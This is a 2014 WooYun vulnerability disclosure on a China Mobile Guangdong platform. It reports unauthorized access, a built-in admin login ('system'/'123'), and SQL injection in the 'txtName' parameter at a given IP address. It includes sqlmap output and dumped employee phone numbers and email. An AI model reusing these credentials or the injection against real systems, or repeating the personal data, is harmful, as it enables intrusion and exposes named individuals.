漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-075395
漏洞标题:中国移动终端公司广东分公司某平台系统存在内置管理弱口令(SQL注入、未授权访问)漏洞
相关厂商:中国移动
漏洞作者: cf_hb
提交时间:2014-09-07 22:18
修复时间:2014-10-22 22:20
公开时间:2014-10-22 22:20
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:18
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-09-07: 细节已通知厂商并且等待厂商处理中
2014-09-12: 厂商已经确认,细节仅向厂商公开
2014-09-22: 细节向核心白帽子及相关领域专家公开
2014-10-02: 细节向普通白帽子公开
2014-10-12: 细节向实习白帽子公开
2014-10-22: 细节向公众公开
简要描述:
系统内置管理员账号弱口令,后台目录遍历漏洞,以及SQL注射高危漏洞
详细说明:
厂商版权:中国移动终端公司广东分公司
平台名称:协作共享平台
URL:http://221.179.6.108:8004/Login.aspx

有图有真像:



漏洞一:未授权访问

漏洞二:存在内置系统管理账号:system 密码:123


可以看到很多敏感信息:
包括移动的合同编号,合同签约资金,移动内部用户电话,部门,内部一些事务的操作流程等等。(被600万的大巴车租用额度惊呆了!移动真有钱!)
漏洞三: SQL注射高危漏洞
参数:txtName 没有做过滤 导致sql注入,下面注入证明:
sqlmap注入得到数据库:
[*] FCT_DB
[*] GMCCTerminal
[*] GMCCTerminal_app
[*] master
[*] model
[*] msdb
[*] Platform
[*] QASupervision
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
database management system users [3]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa
当前用户
[20:09:59] [INFO] fetching current user
current user: 'sa'
当前数据库:
[20:10:02] [INFO] fetching current database
current database: 'GMCCTerminal'
当前数据库有215个表,列举了一部分:
[20:10:55] [INFO] fetching tables for database: GMCCTerminal
[20:11:00] [INFO] the SQL query used returns 215 entries
[20:11:00] [INFO] starting 10 threads
[20:11:03] [INFO] retrieved: "dbo.AccountingPackageRules"
[20:11:03] [INFO] retrieved: "dbo.aspnet_Profile"
[20:11:04] [INFO] retrieved: "dbo.aspnet_PersonalizationPerUser"
[20:11:04] [INFO] retrieved: "dbo.aspnet_PersonalizationAllUsers"
[20:11:04] [INFO] retrieved: "dbo.AreaInfo"
[20:11:04] [INFO] retrieved: "dbo.aspnet_Membership"
[20:11:05] [INFO] retrieved: "dbo.aspnet_Applications"
[20:11:05] [INFO] retrieved: "dbo.A_Temp_Users$"
[20:11:05] [INFO] retrieved: "dbo.AccountingPackageRuleDetails"
[20:11:05] [INFO] retrieved: "dbo.aspnet_Paths"
[20:11:07] [INFO] retrieved: "dbo.aspnet_WebEvent_Events"
[20:11:07] [INFO] retrieved: "dbo.aspnet_Users"
[20:11:07] [INFO] retrieved: "dbo.aspnet_Roles"
[20:11:07] [INFO] retrieved: "dbo.BBSBoardType"
[20:11:08] [INFO] retrieved: "dbo.AuditTypes"
[20:11:08] [INFO] retrieved: "dbo.BatchConfig"
[20:11:08] [INFO] retrieved: "dbo.BBSReply"
[20:11:09] [INFO] retrieved: "dbo.BBSInfo"
[20:11:09] [INFO] retrieved: "dbo.aspnet_UsersInRoles"
[20:11:09] [INFO] retrieved: "dbo.aspnet_SchemaVersions"
[20:11:10] [INFO] retrieved: "dbo.ChildFlowInfo"
[20:11:11] [INFO] retrieved: "dbo.Contract"
[20:11:11] [INFO] retrieved: "dbo.Car"
[20:11:12] [INFO] retrieved: "dbo.Card"
[20:11:12] [INFO] retrieved: "dbo.CardApplyList"
[20:11:13] [INFO] retrieved: "dbo.CompanyUser"
[20:11:13] [INFO] retrieved: "dbo.CityInfo"
[20:11:14] [INFO] retrieved: "dbo.ContractLend"
[20:11:14] [INFO] retrieved: "dbo.ContractType"
[20:11:14] [INFO] retrieved: "dbo.Company"
[20:11:14] [INFO] retrieved: "dbo.DELETE_OU_USERS"
[20:11:15] [INFO] retrieved: "dbo.ContractTemplate"
[20:11:15] [INFO] retrieved: "dbo.DELETE_TABLE_USERS"
[20:11:16] [INFO] retrieved: "dbo.delete_temp_temp_user"
[20:11:16] [INFO] retrieved: "dbo.DELETE_USERS"
[20:11:16] [INFO] retrieved: "dbo.dfsdl"
[20:11:17] [INFO] retrieved: "dbo.EPSP_ContractApprovalLegBack"
[20:11:17] [INFO] retrieved: "dbo.EPSP_ProcureOtherLong"
[20:11:18] [INFO] retrieved: "dbo.EPSP_ContractPurchase"
[20:11:18] [INFO] retrieved: "dbo.EPSP_ProcureRequireLong"
[20:11:18] [INFO] retrieved: "dbo.EPSP_ProjectPurchase"
[20:11:19] [INFO] retrieved: "dbo.DELETE_TEMP_OU_USERS"
[20:11:19] [INFO] retrieved: "dbo.EPSP_ContractApprovalLong"
[20:11:19] [INFO] retrieved: "dbo.EPSP_PurchaseMode"
[20:11:19] [INFO] retrieved: "dbo.DoorCard"
[20:11:19] [INFO] retrieved: "dbo.EPSP_PurchaseObjectCatagory"
[20:11:20] [INFO] retrieved: "dbo.EPSP_ContractApprovalDeptBack"
[20:11:21] [INFO] retrieved: "dbo.EX_ExpressApply"
[20:11:21] [INFO] retrieved: "dbo.EX_ExpressBudgetDept"
[20:11:22] [INFO] retrieved: "dbo.EX_ExpressBudgetYear"
读了一个表的数据:
Database: GMCCTerminal
Table: dbo.CompanyUser
[2 entries]
+--------------+--------------------------------------+-------------+-----------
---------------+--------+-----------+-------------+--------------------+
| LoginID | CompanyID | Phone | Email
| ISUsed | UserName | LastModUser | LastModTime |
+--------------+--------------------------------------+-------------+-----------
---------------+--------+-----------+-------------+--------------------+
| huangwenjing | 3a98599a-007a-4118-8bb5-0245c35fd7ad | 13925095129 | huang.wenj
[email protected] | 1 | ??? | guomengxing | 10 26 2012 11:44AM |
| jiangfeiyan | 03de712c-2ac7-41ec-a39d-6d45c625e066 | 18718882779 | <blank>
| 1 | ???(????) | zhangyanan | 12 13 2012 4:48PM |
+--------------+--------------------------------------+-------------+-----------
---------------+--------+-----------+-------------+--------------------+
测试就发现有这些问题了,望
漏洞证明:
请见上面!
修复方案:
1. 严格过滤输入参数
2. 严格设置目录权限
3. 修改内置管理账号system的弱口令!
版权声明:转载请注明来源 cf_hb@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2014-09-12 16:43
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT直接通报给中国移动集团公司处置,由其后续协调省公司。
最新状态:
暂无